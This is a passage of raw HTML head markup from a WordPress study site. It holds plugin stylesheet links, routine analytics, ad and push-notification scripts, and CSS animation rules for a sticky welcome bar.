!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://studywithgenius.in/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-715.css?ver=1769702961' media='all' />
<link rel='stylesheet' id='elementor-post-6961-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1769702617' media='all' />
<link rel='stylesheet' id='elementor-post-7104-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1769702617' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1769702617' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://studywithgenius.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://studywithgenius.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://studywithgenius.in/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://studywithgenius.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261707' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742261715' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742261716' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<!--n2css--><!--n2js--><script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://studywithgenius.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studywithgenius.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://studywithgenius.in/?p=8760' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 84px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:50%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196496281-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-196496281-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #000000;}#mysticky-nav.wrapfixed .myfixed{ background-color: #000000; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://studywithgenius.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83c57c90-49e6-4993-904c-afd41b2a3d43';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://studywithgenius.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg" sizes="32x32" />
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #03ed96;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ef0000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
